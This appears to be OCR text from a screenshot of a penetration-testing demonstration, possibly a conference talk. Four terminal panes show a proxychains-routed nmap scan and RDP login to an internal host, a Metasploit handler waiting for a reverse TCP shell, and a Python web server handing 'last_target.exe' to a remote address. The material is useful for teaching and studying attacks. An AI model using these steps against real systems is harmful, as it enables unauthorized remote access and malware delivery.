 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:80 <--socket
error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:445 <--socket
error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 48.26 seconds
(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
$
2: root@empire: ~/Desktop/GSDC_Feb_2020
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >
Vanildo Pedro (Spea...
3: root@empire: ~/Desktop/GSDC_Feb_2020
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an
exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# proxychains rdesktop 192.168.0.129           62 × 1 ⚙
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Autoselecting keyboard map 'en-us' from locale
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an
exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT trusted by this system, an
exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
4: root@empire: ~/Desktop/GSDC_Feb_2020
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# python3 -m http.server 8383
Serving HTTP on 0.0.0.0 port 8383 (http://0.0.0.0:8383/) ...
196.200.200.128 - - [21/Feb/2022 17:05:17] "GET / HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 17:05:20] "GET /last_target.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
#